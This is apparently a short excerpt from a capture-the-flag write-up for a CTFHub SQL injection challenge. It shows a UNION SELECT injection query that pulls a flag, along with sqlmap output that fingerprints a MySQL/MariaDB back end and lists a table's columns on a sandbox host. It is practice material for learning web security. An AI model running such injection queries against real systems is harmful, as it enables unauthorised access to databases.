 select * from news where id=-1 union select 1, jzdejgomhn from sqli.nkhetjqrou
ID: 1
Data: ctfhub{f34dd7051de8e4e7d711c938}
[08:01:35] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:01:35] [INFO] fetching columns for table 'nkhetjqrou' in database 'sqli'
[08:01:35] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: nkhetjqrou
[1 column]
| Column | Type |
| jzdejgomhn | varchar(100) |
[08:01:36] [INFO] fetched data logged to text files under '/home/gcc/.local/share/sqlmap/output/challenge-3c8adb6d3e6e1f78.sandbox.ctfhub.com'